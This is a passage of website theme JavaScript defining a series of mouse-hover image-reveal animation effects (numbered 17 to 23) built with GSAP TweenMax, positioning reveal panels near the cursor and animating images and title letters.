                inner += `<div class="rts-img-reveal-wrapper__img" style="position: absolute; background-image:url(${this.DOM.el.dataset.img})"><span class="rts-hover-subtitle">${this.DOM.el.dataset.subtitle ? this.DOM.el.dataset.subtitle: ''}</span> <h3 class="rts-hover-title">${this.DOM.el.dataset.title ? this.DOM.el.dataset.title: ''}</h3><p class="tp-hover-desc">${this.DOM.el.dataset.desc ? this.DOM.el.dataset.desc: ''}</p></div>`;
            }
            this.DOM.reveal.innerHTML = inner;
            this.DOM.el.appendChild(this.DOM.reveal);
            this.DOM.revealImgs = [...this.DOM.reveal.querySelectorAll('.rts-img-reveal-wrapper__img')];
            this.rect = this.DOM.reveal.getBoundingClientRect();
            charming(this.DOM.el);
            this.DOM.letters = [...this.DOM.el.querySelectorAll('span')];
            this.initEvents();
        }
        initEvents() {
            this.positionElement = (ev) => {
                const mousePos = getMousePos(ev);
                const docScrolls = {
                    left : document.body.scrollLeft + document.documentElement.scrollLeft, 
                    top : document.body.scrollTop + document.documentElement.scrollTop
                };
                this.DOM.reveal.style.top = `${mousePos.y-this.rect.height-20-docScrolls.top}px`;
                this.DOM.reveal.style.left = `${mousePos.x-this.rect.width-20-docScrolls.left}px`;
            };
            this.mouseenterFn = (ev) => {
                this.positionElement(ev);
                this.animateLetters();
                this.showImage();
            };
            this.mousemoveFn = ev => requestAnimationFrame(() => {
                this.positionElement(ev);
            });
            this.mouseleaveFn = () => {
                this.hideImage();
            };
            
            this.DOM.el.addEventListener('mouseenter', this.mouseenterFn);
            this.DOM.el.addEventListener('mousemove', this.mousemoveFn);
            this.DOM.el.addEventListener('mouseleave', this.mouseleaveFn);
        }
        showImage() {
            TweenMax.killTweensOf(this.DOM.revealImgs);
            this.tl = new TimelineMax({
                onStart: () => {
                    this.DOM.reveal.style.opacity = 1;
                    TweenMax.set(this.DOM.el, {zIndex: 1000});
                }
            })
            .set(this.DOM.revealImgs, {opacity: 0, transformOrigin: '0% 0%'});
            
            for (let i = 0; i <= this.totalImages-1; ++i) {
                TweenMax.set(this.DOM.revealImgs[i], {
                    x: `${(this.totalImages-1-i)*getRandomFloat(-10,-5)}%`, 
                    y: `${(this.totalImages-1-i)*getRandomFloat(-15,-10)}%`,
                    rotation: `${getRandomFloat(-5,5)}deg`
                });
                
                this.tl.add(new TweenMax(this.DOM.revealImgs[i], i === this.totalImages-1 ? 0.3 : 0.3, {
                    ease: i === this.totalImages-1 ? Quint.easeOut : Sine.easeOut,
                    startAt: i === this.totalImages-1 ? {opacity: 1, x: '-5%', y: '-10%'} : {opacity: 1},
                    opacity: i === this.totalImages-1 ? 1 : 0,
                    x: i === this.totalImages-1 ? '0%' : null,
                    y: i === this.totalImages-1 ? '0%' : null,
                    rotation: 0
                }), i*0.02);
            }
        }
        hideImage() {
            TweenMax.killTweensOf(this.DOM.revealImgs);
            this.tl = new TimelineMax({
                onStart: () => {
                    TweenMax.set(this.DOM.el, {zIndex: 999});
                },
                onComplete: () => {
                    TweenMax.set(this.DOM.el, {zIndex: ''});
                    TweenMax.set(this.DOM.reveal, {opacity: 0});
                }
            })
            .add(new TweenMax(this.DOM.revealImgs[this.totalImages-1], 0.15, {
                ease: Sine.easeOut,
                opacity: 0
            }))
        }
        animateLetters() {
            TweenMax.killTweensOf(this.DOM.letters);
            this.DOM.letters.forEach((letter) => {
                const opts = Math.round(Math.random()) === 0 ? {x: '-100%', y: '-100%', opacity: 0} : {opacity: 0};
                TweenMax.set(letter, opts);
            });
            TweenMax.to(this.DOM.letters, 0.6, {
                ease: Expo.easeOut,
                x: '0%',
                y: '0%',
                opacity: 1
            });
        }
    }

    // Effect 17
    class HoverImgFx17 {
        constructor(el) {
            this.DOM = {el: el};
            
            this.DOM.reveal = document.createElement('div');
            this.DOM.reveal.className = 'rts-img-reveal-wrapper';
            this.totalImages = 10;
            let inner = '';
            for (let i = 0; i <= this.totalImages-1; ++i) {
                inner += `<div class="rts-img-reveal-wrapper__img" style="position: absolute; background-image:url(${this.DOM.el.dataset.img})"><span class="rts-hover-subtitle">${this.DOM.el.dataset.subtitle ? this.DOM.el.dataset.subtitle: ''}</span> <h3 class="rts-hover-title">${this.DOM.el.dataset.title ? this.DOM.el.dataset.title: ''}</h3><p class="tp-hover-desc">${this.DOM.el.dataset.desc ? this.DOM.el.dataset.desc: ''}</p></div>`;
            }
            this.DOM.reveal.innerHTML = inner;
            this.DOM.el.appendChild(this.DOM.reveal);
            this.DOM.revealImgs = [...this.DOM.reveal.querySelectorAll('.rts-img-reveal-wrapper__img')];
            charming(this.DOM.el);
            this.DOM.letters = [...this.DOM.el.querySelectorAll('span')];
            this.initEvents();
        }
        initEvents() {
            this.positionElement = (ev) => {
                const mousePos = getMousePos(ev);
                const docScrolls = {
                    left : document.body.scrollLeft + document.documentElement.scrollLeft, 
                    top : document.body.scrollTop + document.documentElement.scrollTop
                };
                this.DOM.reveal.style.top = `${mousePos.y+20-docScrolls.top}px`;
                this.DOM.reveal.style.left = `${mousePos.x+20-docScrolls.left}px`;
            };
            this.mouseenterFn = (ev) => {
                this.positionElement(ev);
                this.animateLetters();
                this.showImage();
            };
            this.mousemoveFn = ev => requestAnimationFrame(() => {
                this.positionElement(ev);
            });
            this.mouseleaveFn = () => {
                this.hideImage();
            };
            
            this.DOM.el.addEventListener('mouseenter', this.mouseenterFn);
            this.DOM.el.addEventListener('mousemove', this.mousemoveFn);
            this.DOM.el.addEventListener('mouseleave', this.mouseleaveFn);
        }
        showImage() {
            TweenMax.killTweensOf(this.DOM.revealImgs);
            this.tl = new TimelineMax({
                onStart: () => {
                    this.DOM.reveal.style.opacity = 1;
                    TweenMax.set(this.DOM.el, {zIndex: 1000});
                }
            })
            .set(this.DOM.revealImgs, {opacity: 0, transformOrigin: '0% 100%'});
            
            for (let i = 0; i <= this.totalImages-1; ++i) {
                TweenMax.set(this.DOM.revealImgs[i], {
                    x: `${(this.totalImages-1-i)*15}%`, 
                    y: `${(this.totalImages-1-i)*-10}%`,
                    rotation: `${getRandomFloat(-7,7)}deg`,
                    scale: `${i === this.totalImages-1 ? 1 : getRandomFloat(0.2,1)}`,
                });
                
                this.tl.add(new TweenMax(this.DOM.revealImgs[i], i === this.totalImages-1 ? 0.8 : 0.55, {
                    ease: i === this.totalImages-1 ? Quint.easeOut : Quad.easeInOut,
                    startAt: i === this.totalImages-1 ? {opacity: 1, x: '5%', y: '-10%'} : {opacity: 1},
                    opacity: i === this.totalImages-1 ? 1 : 0,
                    x: i === this.totalImages-1 ? '0%' : null,
                    y: i === this.totalImages-1 ? '0%' : null,
                    //scale: 1
                }), i*0.06);
            }
        }
        hideImage() {
            TweenMax.killTweensOf(this.DOM.revealImgs);
            this.tl = new TimelineMax({
                onStart: () => {
                    TweenMax.set(this.DOM.el, {zIndex: 999});
                },
                onComplete: () => {
                    TweenMax.set(this.DOM.el, {zIndex: ''});
                    TweenMax.set(this.DOM.reveal, {opacity: 0});
                }
            })
            .add(new TweenMax(this.DOM.revealImgs[this.totalImages-1], 0.15, {
                ease: Sine.easeOut,
                opacity: 0
            }))
        }
        animateLetters() {
            TweenMax.killTweensOf(this.DOM.letters);
            this.DOM.letters.forEach((letter) => {
                const opts = Math.round(Math.random()) === 0 ? {x: '100%', y: '-100%', opacity: 0} : {opacity: 0};
                TweenMax.set(letter, opts);
            });
            TweenMax.to(this.DOM.letters, 1, {
                ease: Expo.easeOut,
                x: '0%',
                y: '0%',
                opacity: 1
            });
        }
    }

    // Effect 18
    class HoverImgFx18 {
        constructor(el) {
            this.DOM = {el: el};
            
            this.DOM.reveal = document.createElement('div');
            this.DOM.reveal.className = 'rts-img-reveal-wrapper';
            this.totalImages = 10;
            let inner = '';
            for (let i = 0; i <= this.totalImages-1; ++i) {
                inner += `<div class="rts-img-reveal-wrapper__img" style="position: absolute; background-image:url(${this.DOM.el.dataset.img})"><span class="rts-hover-subtitle">${this.DOM.el.dataset.subtitle ? this.DOM.el.dataset.subtitle: ''}</span> <h3 class="rts-hover-title">${this.DOM.el.dataset.title ? this.DOM.el.dataset.title: ''}</h3><p class="tp-hover-desc">${this.DOM.el.dataset.desc ? this.DOM.el.dataset.desc: ''}</p></div>`;
            }
            this.DOM.reveal.innerHTML = inner;
            this.DOM.el.appendChild(this.DOM.reveal);
            this.DOM.revealImgs = [...this.DOM.reveal.querySelectorAll('.rts-img-reveal-wrapper__img')];
            this.rect = this.DOM.reveal.getBoundingClientRect();
            charming(this.DOM.el);
            this.DOM.letters = [...this.DOM.el.querySelectorAll('span')];
            this.initEvents();
        }
        initEvents() {
            this.positionElement = (ev) => {
                const mousePos = getMousePos(ev);
                const docScrolls = {
                    left : document.body.scrollLeft + document.documentElement.scrollLeft, 
                    top : document.body.scrollTop + document.documentElement.scrollTop
                };
                this.DOM.reveal.style.top = `${mousePos.y-this.rect.height-20-docScrolls.top}px`;
                this.DOM.reveal.style.left = `${mousePos.x-this.rect.width-20-docScrolls.left}px`;
            };
            this.mouseenterFn = (ev) => {
                this.positionElement(ev);
                this.animateLetters();
                this.showImage();
            };
            this.mousemoveFn = ev => requestAnimationFrame(() => {
                this.positionElement(ev);
            });
            this.mouseleaveFn = () => {
                this.hideImage();
            };
            
            this.DOM.el.addEventListener('mouseenter', this.mouseenterFn);
            this.DOM.el.addEventListener('mousemove', this.mousemoveFn);
            this.DOM.el.addEventListener('mouseleave', this.mouseleaveFn);
        }
        showImage() {
            TweenMax.killTweensOf(this.DOM.revealImgs);
            this.tl = new TimelineMax({
                onStart: () => {
                    this.DOM.reveal.style.opacity = 1;
                    TweenMax.set(this.DOM.el, {zIndex: 1000});
                }
            })
            .set(this.DOM.revealImgs, {opacity: 0});

            for (let i = 0; i <= this.totalImages-1; ++i) {
                TweenMax.set(this.DOM.revealImgs[i], {
                    x: `${(this.totalImages-1-i)*-50}%`, 
                    y: `${(this.totalImages-1-i)*-getRandomFloat(-2,2)}%`,
                    rotation: `${i !== this.totalImages-1 ? getRandomFloat(-5,5) : 0}deg`
                });
                
                this.tl.add(new TweenMax(this.DOM.revealImgs[i], i === this.totalImages-1 ? 0.4 : 0.55, {
                    ease: i === this.totalImages-1 ? Back.easeOut : Quad.easeInOut,
                    startAt: i === this.totalImages-1 ? {opacity: 1, x: '-50%', y: '0%'} : {opacity: 1},
                    opacity: i === this.totalImages-1 ? 1 : 0,
                    x: i === this.totalImages-1 ? '0%' : null,
                    y: i === this.totalImages-1 ? '0%' : null,
                }), i*0.02);
            }
        }
        hideImage() {
            TweenMax.killTweensOf(this.DOM.revealImgs);
            this.tl = new TimelineMax({
                onStart: () => {
                    TweenMax.set(this.DOM.el, {zIndex: 999});
                },
                onComplete: () => {
                    TweenMax.set(this.DOM.el, {zIndex: ''});
                    TweenMax.set(this.DOM.reveal, {opacity: 0});
                }
            })
            .add(new TweenMax(this.DOM.revealImgs[this.totalImages-1], 0.15, {
                ease: Sine.easeOut,
                opacity: 0
            }))
        }
        animateLetters() {
            TweenMax.killTweensOf(this.DOM.letters);
            this.DOM.letters.forEach((letter) => {
                const opts = Math.round(Math.random()) === 0 ? {x: '-100%', opacity: 0} : {opacity: 0};
                TweenMax.set(letter, opts);
            });
            TweenMax.to(this.DOM.letters, 1, {
                ease: Expo.easeOut,
                x: '0%',
                opacity: 1
            });
        }
    }

    // Effect 19
    class HoverImgFx19 {
        constructor(el) {
            this.DOM = {el: el};
            
            this.DOM.reveal = document.createElement('div');
            this.DOM.reveal.className = 'rts-img-reveal-wrapper';
            this.totalImages = 35;
            let inner = '';
            for (let i = 0; i <= this.totalImages-1; ++i) {
                inner += `<div class="rts-img-reveal-wrapper__img" style="position: absolute; background-image:url(${this.DOM.el.dataset.img})"><span class="rts-hover-subtitle">${this.DOM.el.dataset.subtitle ? this.DOM.el.dataset.subtitle: ''}</span> <h3 class="rts-hover-title">${this.DOM.el.dataset.title ? this.DOM.el.dataset.title: ''}</h3><p class="tp-hover-desc">${this.DOM.el.dataset.desc ? this.DOM.el.dataset.desc: ''}</p></div>`;
            }
            this.DOM.reveal.innerHTML = inner;
            this.DOM.el.appendChild(this.DOM.reveal);
            this.DOM.revealImgs = [...this.DOM.reveal.querySelectorAll('.rts-img-reveal-wrapper__img')];
            this.rect = this.DOM.reveal.getBoundingClientRect();
            charming(this.DOM.el);
            this.DOM.letters = [...this.DOM.el.querySelectorAll('span')];
            this.initEvents();
        }
        initEvents() {
            this.positionElement = (ev) => {
                const mousePos = getMousePos(ev);
                const docScrolls = {
                    left : document.body.scrollLeft + document.documentElement.scrollLeft, 
                    top : document.body.scrollTop + document.documentElement.scrollTop
                };
                this.DOM.reveal.style.top = `${mousePos.y-this.rect.height-20-docScrolls.top}px`;
                this.DOM.reveal.style.left = `${mousePos.x-this.rect.width-20-docScrolls.left}px`;
            };
            this.mouseenterFn = (ev) => {
                this.positionElement(ev);
                this.animateLetters();
                this.showImage();
            };
            this.mousemoveFn = ev => requestAnimationFrame(() => {
                this.positionElement(ev);
            });
            this.mouseleaveFn = () => {
                this.hideImage();
            };
            
            this.DOM.el.addEventListener('mouseenter', this.mouseenterFn);
            this.DOM.el.addEventListener('mousemove', this.mousemoveFn);
            this.DOM.el.addEventListener('mouseleave', this.mouseleaveFn);
        }
        showImage() {
            TweenMax.killTweensOf(this.DOM.revealImgs);
            this.tl = new TimelineMax({
                onStart: () => {
                    this.DOM.reveal.style.opacity = 1;
                    TweenMax.set(this.DOM.el, {zIndex: 1000});
                }
            })
            .set(this.DOM.revealImgs, {opacity: 0, transformOrigin: '100% 100%'});

            for (let i = 0; i <= this.totalImages-1; ++i) {
                TweenMax.set(this.DOM.revealImgs[i], {
                    x: `${(this.totalImages-1-i)*-8}%`, 
                    y: `${(this.totalImages-1-i)*-5}%`,
                    rotation: `${i !== this.totalImages-1 ? -1+3*(this.totalImages-i-1) : 0}deg`,
                    scale: `${mapNumber(i,0,this.totalImages-1,0.1,1)}`
                });
                
                this.tl.add(new TweenMax(this.DOM.revealImgs[i], i === this.totalImages-1 ? 0.8 : 0.55, {
                    ease: i === this.totalImages-1 ? Back.easeOut : Quint.easeOut,
                    startAt: i === this.totalImages-1 ? {opacity: 1, x: '-5%', y: '-5%', rotation: -10} : {opacity: 1},
                    opacity: i === this.totalImages-1 ? 1 : 0,
                    x: i === this.totalImages-1 ? '0%' : null,
                    y: i === this.totalImages-1 ? '0%' : null,
                    rotation: i === this.totalImages-1 ? 0 : null
                }), i*0.01);
            }
        }
        hideImage() {
            TweenMax.killTweensOf(this.DOM.revealImgs);
            this.tl = new TimelineMax({
                onStart: () => {
                    TweenMax.set(this.DOM.el, {zIndex: 999});
                },
                onComplete: () => {
                    TweenMax.set(this.DOM.el, {zIndex: ''});
                    TweenMax.set(this.DOM.reveal, {opacity: 0});
                }
            })
            .add(new TweenMax(this.DOM.revealImgs[this.totalImages-1], 0.15, {
                ease: Sine.easeOut,
                opacity: 0
            }))
        }
        animateLetters() {
            TweenMax.killTweensOf(this.DOM.letters);
            this.DOM.letters.forEach((letter) => {
                const opts = Math.round(Math.random()) === 0 ? {x: '-200%', y: '-200%', opacity: 0} : {opacity: 0};
                TweenMax.set(letter, opts);
            });
            TweenMax.to(this.DOM.letters, 0.8, {
                ease: Expo.easeOut,
                x: '0%',
                y: '0%',
                opacity: 1
            });
        }
    }

    // Effect 20
    class HoverImgFx20 {
        constructor(el) {
            this.DOM = {el: el};
            
            this.DOM.reveal = document.createElement('div');
            this.DOM.reveal.className = 'rts-img-reveal-wrapper';
            this.totalImages = 10;
            let inner = '';
            for (let i = 0; i <= this.totalImages-1; ++i) {
                inner += i === this.totalImages-1 ? `<div class="rts-img-reveal-wrapper__img" style="position: absolute; background-image:url(${this.DOM.el.dataset.img})"><span class="rts-hover-subtitle">${this.DOM.el.dataset.subtitle ? this.DOM.el.dataset.subtitle: ''}</span> <h3 class="rts-hover-title">${this.DOM.el.dataset.title ? this.DOM.el.dataset.title: ''}</h3><p class="tp-hover-desc">${this.DOM.el.dataset.desc ? this.DOM.el.dataset.desc: ''}</p></div>` :
                                                    `<div class="rts-img-reveal-wrapper__img" style="filter: hue-rotate(60deg) saturate(5); position: absolute; background-image:url(${this.DOM.el.dataset.img})"></div>`;
            }
            this.DOM.reveal.innerHTML = inner;
            this.DOM.el.appendChild(this.DOM.reveal);
            this.DOM.revealImgs = [...this.DOM.reveal.querySelectorAll('.rts-img-reveal-wrapper__img')];
            charming(this.DOM.el);
            this.DOM.letters = [...this.DOM.el.querySelectorAll('span')];
            this.letterColor = getComputedStyle(this.DOM.el).color;
            this.initEvents();
        }
        initEvents() {
            this.positionElement = (ev) => {
                const mousePos = getMousePos(ev);
                const docScrolls = {
                    left : document.body.scrollLeft + document.documentElement.scrollLeft, 
                    top : document.body.scrollTop + document.documentElement.scrollTop
                };
                this.DOM.reveal.style.top = `${mousePos.y+20-docScrolls.top}px`;
                this.DOM.reveal.style.left = `${mousePos.x+20-docScrolls.left}px`;
            };
            this.mouseenterFn = (ev) => {
                this.positionElement(ev);
                this.showImage();
                this.animateLetters();
            };
            this.mousemoveFn = ev => requestAnimationFrame(() => {
                this.positionElement(ev);
            });
            this.mouseleaveFn = () => {
                this.hideImage();
            };
            
            this.DOM.el.addEventListener('mouseenter', this.mouseenterFn);
            this.DOM.el.addEventListener('mousemove', this.mousemoveFn);
            this.DOM.el.addEventListener('mouseleave', this.mouseleaveFn);
        }
        showImage() {
            TweenMax.killTweensOf(this.DOM.revealImgs);
            this.tl = new TimelineMax({
                onStart: () => {
                    this.DOM.reveal.style.opacity = 1;
                    TweenMax.set(this.DOM.el, {zIndex: 1000});
                }
            })
            .set([this.DOM.revealImgs], {opacity: 0});
            for (let i = 0; i <= this.totalImages-1; ++i) {
                TweenMax.set(this.DOM.revealImgs[i], {
                    x: i === this.totalImages-1 ? '0%' : `${getRandomFloat(-5,5)}%`, 
                    y: i === this.totalImages-1 ? '0%' : `${getRandomFloat(-5,5)}%`
                });
                
                this.tl.add(new TweenMax(this.DOM.revealImgs[i], 0.25, {
                    ease: Quad.easeOut,
                    startAt: {opacity: 1},
                    opacity: i === this.totalImages-1 ? 1 : 0
                }), i*0.04);
            }
        }
        hideImage() {
            TweenMax.killTweensOf(this.DOM.revealImgs);
            this.tl = new TimelineMax({
                onStart: () => {
                    TweenMax.set(this.DOM.el, {zIndex: 999});
                },
                onComplete: () => {
                    TweenMax.set(this.DOM.el, {zIndex: ''});
                    TweenMax.set(this.DOM.reveal, {opacity: 0});
                }
            })
            .add(new TweenMax(this.DOM.revealImgs[this.totalImages-1], 0.15, {
                ease: Sine.easeOut,
                opacity: 0
            }))
        }
        animateLetters() {
            const setColor = letter => TweenMax.set(letter, {
                color: ['#fff', '#0ff', '#f0f'][parseInt(getRandomFloat(0,3))],
                opacity: Math.round(Math.random()) === 0 ? 1 : 0
            });
            this.DOM.letters.forEach((letter) => {
                TweenMax.to(letter, 0.1, {
                    ease: Expo.easeOut,
                    onStart: () => setColor(letter),
                    onRepeat: () => setColor(letter),
                    startAt: {x: `${getRandomFloat(-50,50)}%`, y: `${getRandomFloat(-50,50)}%`},
                    x: '0%',
                    y: '0%',
                    repeat: 3,
                    onComplete: () => TweenMax.set(letter, {color: this.letterColor, opacity: 1}),
                });
            });
        }
    }

    // Effect 21
    class HoverImgFx21 {
        constructor(el) {
            this.DOM = {el: el};
            
            this.DOM.reveal = document.createElement('div');
            this.DOM.reveal.className = 'rts-img-reveal-wrapper';
            this.totalImages = 15;
            let inner = '';
            for (let i = 0; i <= this.totalImages-1; ++i) {
                inner += i === this.totalImages-1 ? `<div class="rts-img-reveal-wrapper__img" style="position: absolute; background-image:url(${this.DOM.el.dataset.img})"><span class="rts-hover-subtitle">${this.DOM.el.dataset.subtitle ? this.DOM.el.dataset.subtitle: ''}</span> <h3 class="rts-hover-title">${this.DOM.el.dataset.title ? this.DOM.el.dataset.title: ''}</h3><p class="tp-hover-desc">${this.DOM.el.dataset.desc ? this.DOM.el.dataset.desc: ''}</p></div>` :
                                                    `<div class="rts-img-reveal-wrapper__img" style="filter: hue-rotate(90deg) saturate(9); position: absolute; background-image:url(${this.DOM.el.dataset.img})"></div>`;
            }
            this.DOM.reveal.innerHTML = inner;
            this.DOM.el.appendChild(this.DOM.reveal);
            this.DOM.revealImgs = [...this.DOM.reveal.querySelectorAll('.rts-img-reveal-wrapper__img')];
            this.rect = this.DOM.reveal.getBoundingClientRect();
            charming(this.DOM.el);
            this.DOM.letters = [...this.DOM.el.querySelectorAll('span')];
            this.letterColor = getComputedStyle(this.DOM.el).color;
            this.initEvents();
        }
        initEvents() {
            this.positionElement = (ev) => {
                const mousePos = getMousePos(ev);
                const docScrolls = {
                    left : document.body.scrollLeft + document.documentElement.scrollLeft, 
                    top : document.body.scrollTop + document.documentElement.scrollTop
                };
                this.DOM.reveal.style.top = `${mousePos.y-this.rect.height-20-docScrolls.top}px`;
                this.DOM.reveal.style.left = `${mousePos.x+20-docScrolls.left}px`;
            };
            this.mouseenterFn = (ev) => {
                this.positionElement(ev);
                this.animateLetters();
                this.showImage();
            };
            this.mousemoveFn = ev => requestAnimationFrame(() => {
                this.positionElement(ev);
            });
            this.mouseleaveFn = () => {
                this.hideImage();
            };
            
            this.DOM.el.addEventListener('mouseenter', this.mouseenterFn);
            this.DOM.el.addEventListener('mousemove', this.mousemoveFn);
            this.DOM.el.addEventListener('mouseleave', this.mouseleaveFn);
        }
        showImage() {
            TweenMax.killTweensOf(this.DOM.revealImgs);
            this.tl = new TimelineMax({
                onStart: () => {
                    this.DOM.reveal.style.opacity = 1;
                    TweenMax.set(this.DOM.el, {zIndex: 1000});
                }
            })
            .set(this.DOM.revealImgs, {opacity: 0});

            for (let i = 0; i <= this.totalImages-1; ++i) {
                TweenMax.set(this.DOM.revealImgs[i], {
                    x: `${i !== this.totalImages-1 ? getRandomFloat(-45,45) : 0}%`, 
                    y: `${i !== this.totalImages-1 ? getRandomFloat(-45,45) : 0}%`,
                    rotation: `${i !== this.totalImages-1 ? getRandomFloat(-10,10) : 0}`,
                    scale: `${i !== this.totalImages-1 ? getRandomFloat(0.1,1.2) : 0.9}`
                });
                
                this.tl.add(new TweenMax(this.DOM.revealImgs[i], 0.5, {
                    ease: Quint.easeOut,
                    startAt: i === this.totalImages-1 ? {opacity: 1, x: '0%', y: '0%'} : {opacity: 1},
                    opacity: i === this.totalImages-1 ? 1 : 0,
                    x: i === this.totalImages-1 ? '0%' : null,
                    y: i === this.totalImages-1 ? '0%' : null,
                    scale: i === this.totalImages-1 ? 1 : null
                }), i*0.02);
            }
        }
        hideImage() {
            TweenMax.killTweensOf(this.DOM.revealImgs);
            this.tl = new TimelineMax({
                onStart: () => {
                    TweenMax.set(this.DOM.el, {zIndex: 999});
                },
                onComplete: () => {
                    TweenMax.set(this.DOM.el, {zIndex: ''});
                    TweenMax.set(this.DOM.reveal, {opacity: 0});
                }
            })
            .add(new TweenMax(this.DOM.revealImgs[this.totalImages-1], 0.15, {
                ease: Sine.easeOut,
                opacity: 0
            }))
        }
        animateLetters() {
            const setColor = letter => TweenMax.set(letter, {
                color: ['#fff', '#0ff', '#f0f'][parseInt(getRandomFloat(0,3))],
                opacity: Math.round(Math.random()) === 0 ? 1 : 0
            });
            this.DOM.letters.forEach((letter) => {
                TweenMax.to(letter, 0.1, {
                    ease: Expo.easeOut,
                    onStart: () => setColor(letter),
                    onRepeat: () => setColor(letter),
                    startAt: {x: `${getRandomFloat(-50,50)}%`, y: `${getRandomFloat(-50,50)}%`},
                    x: '0%',
                    y: '0%',
                    repeat: 3,
                    onComplete: () => TweenMax.set(letter, {color: this.letterColor, opacity: 1}),
                });
            });
        }
    }
	
    // Effect 22
    class HoverImgFx22 {
        constructor(el) {
            this.DOM = {el: el};
            this.DOM.reveal = document.createElement('div');
            this.DOM.reveal.className = 'rts-img-reveal-wrapper';
            this.DOM.reveal.innerHTML = `<div class="rts-img-reveal-wrapper__img" style="background-image:url(${this.DOM.el.dataset.img})"><span class="rts-hover-subtitle">${this.DOM.el.dataset.subtitle ? this.DOM.el.dataset.subtitle: ''}</span> <h3 class="rts-hover-title">${this.DOM.el.dataset.title ? this.DOM.el.dataset.title: ''}</h3><p class="tp-hover-desc">${this.DOM.el.dataset.desc ? this.DOM.el.dataset.desc: ''}</p></div>`;
            this.DOM.el.appendChild(this.DOM.reveal);
            this.DOM.revealImg = this.DOM.reveal.querySelector('.rts-img-reveal-wrapper__img');

            this.initEvents();
        }
        initEvents() {
            this.positionElement = (ev) => {
                const mousePos = getMousePos(ev);
                const docScrolls = {
                    left : document.body.scrollLeft + document.documentElement.scrollLeft, 
                    top : document.body.scrollTop + document.documentElement.scrollTop
                };
                this.DOM.reveal.style.top = `${mousePos.y+20-docScrolls.top}px`;
                this.DOM.reveal.style.left = `${mousePos.x+20-docScrolls.left}px`;
            };
            this.mouseenterFn = (ev) => {
                this.positionElement(ev);
                this.showImage();
            };
            this.mousemoveFn = ev => requestAnimationFrame(() => {
                this.positionElement(ev);
            });
            this.mouseleaveFn = () => {
                this.hideImage();
            };
            
            this.DOM.el.addEventListener('mouseenter', this.mouseenterFn);
            this.DOM.el.addEventListener('mousemove', this.mousemoveFn);
            this.DOM.el.addEventListener('mouseleave', this.mouseleaveFn);
        }
        showImage() {
            TweenMax.killTweensOf(this.DOM.revealImg);

            this.tl = new TimelineMax({
                onStart: () => {
                    this.DOM.reveal.style.opacity = 1;
                    TweenMax.set(this.DOM.el, {zIndex: 1000});
                }
            })
            .add('begin')
            .set(this.DOM.revealImg, {transformOrigin: '95% 50%', x: '100%'})
            .add(new TweenMax(this.DOM.revealImg, 0.2, {
                ease: Sine.easeOut,
                startAt: {scaleX: 0.5, scaleY: 1},
                scaleX: 1.5,
                scaleY: 0.7
            }), 'begin')
            .add(new TweenMax(this.DOM.revealImg, 0.8, {
                ease: Expo.easeOut,
                startAt: {rotation: 10, y: '5%', opacity: 0},
                rotation: 0,
                y: '0%',
                opacity: 1
            }), 'begin')
            .set(this.DOM.revealImg, {transformOrigin: '0% 50%'})
            .add(new TweenMax(this.DOM.revealImg, 0.6, {
                ease: Expo.easeOut,
                scaleX: 1,
                scaleY: 1,
                opacity: 1
            }), 'begin+=0.2')
            .add(new TweenMax(this.DOM.revealImg, 0.6, {
                ease: Expo.easeOut,
                x: '0%'
            }), 'begin+=0.2')
        }
        hideImage() {
            TweenMax.killTweensOf(this.DOM.revealImg);

            this.tl = new TimelineMax({
                onStart: () => {
                    TweenMax.set(this.DOM.el, {zIndex: 999});
                },
                onComplete: () => {
                    TweenMax.set(this.DOM.el, {zIndex: ''});
                    TweenMax.set(this.DOM.reveal, {opacity: 0});
                }
            })
            .add('begin')
            .add(new TweenMax(this.DOM.revealImg, 0.2, {
                ease: Sine.easeOut,
                opacity: 0,
                x: '-20%'
            }), 'begin');
        }
    }    

    // Effect 23
    class HoverImgFx23 {
        constructor(el) {
            this.DOM = {el: el};
            
            this.DOM.reveal = document.createElement('div');
            this.DOM.reveal.className = 'rts-img-reveal-wrapper';
            this.totalImages = 15;
            let inner = '';
            for (let i = 0; i <= this.totalImages-1; ++i) {
                inner += `<div class="rts-img-reveal-wrapper__img" style="position: absolute; background-image:url(${this.DOM.el.dataset.img})"><span class="rts-hover-subtitle">${this.DOM.el.dataset.subtitle ? this.DOM.el.dataset.subtitle: ''}</span> <h3 class="rts-hover-title">${this.DOM.el.dataset.title ? this.DOM.el.dataset.title: ''}</h3><p class="tp-hover-desc">${this.DOM.el.dataset.desc ? this.DOM.el.dataset.desc: ''}</p></div>`;
            }
            this.DOM.reveal.innerHTML = inner;
            this.DOM.el.appendChild(this.DOM.reveal);
            this.DOM.revealImgs = [...this.DOM.reveal.querySelectorAll('.rts-img-reveal-wrapper__img')];
            this.rect = this.DOM.reveal.getBoundingClientRect();
            charming(this.DOM.el);
            this.DOM.letters = [...this.DOM.el.querySelectorAll('span')];
            this.initEvents();
        }
        initEvents() {
            this.positionElement = (ev) => {
                const mousePos = getMousePos(ev);
                const docScrolls = {
                    left : document.body.scrollLeft + document.documentElement.scrollLeft, 
                    top : document.body.scrollTop + document.documentElement.scrollTop
                };
                this.DOM.reveal.style.top = `${mousePos.y-this.rect.height-20-docScrolls.top}px`;
                this.DOM.reveal.style.left = `${mousePos.x-this.rect.width-20-docScrolls.left}px`;
            };
            this.mouseenterFn = (ev) => {
                this.positionElement(ev);
                this.animateLetters();
                this.showImage();
            };
            this.mousemoveFn = ev => requestAnimationFrame(() => {
                this.positionElement(ev);
            });
            this.mouseleaveFn = () => {
                this.hideImage();
            };
            
            this.DOM.el.addEventListener('mouseenter', this.mouseenterFn);
            this.DOM.el.addEventListener('mousemove', this.mousemoveFn);
            this.DOM.el.addEventListener('mouseleave', this.mouseleaveFn);
        }
        showImage() {
            TweenMax.killTweensOf(this.DOM.revealImgs);
            this.tl = new TimelineMax({
                onStart: () => {
                    this.DOM.reveal.style.opacity = 1;
                    TweenMax.set(this.DOM.el, {zIndex: 1000});
                }
            })
            .set(this.DOM.revealImgs, {opacity: 0});

            for (let i = 0; i <= this.totalImages-1; ++i) {
                TweenMax.set(this.DOM.revealImgs[i], {
                    x: `${i*getRandomFloat(-10,10)}%`, 
                    y: `${i*getRandomFloat(-15,15)}%`,
                    rotation: `${i !== this.totalImages-1 ? getRandomFloat(-7,7) : 0}deg`,
                    scale: `${getRandomFloat(0.1,0.5)}`
                });
                
                this.tl.add(new TweenMax(this.DOM.revealImgs[i], i === this.totalImages-1 ? 0.8 : 0.5, {
                    ease: i === this.totalImages-1 ? Expo.easeOut : Quint.easeOut,
                    startAt: i === this.totalImages-1 ? {opacity: 1, x: '0%', y: '-10%'} : {opacity: 1},
                    opacity: i === this.totalImages-1 ? 1 : 0,
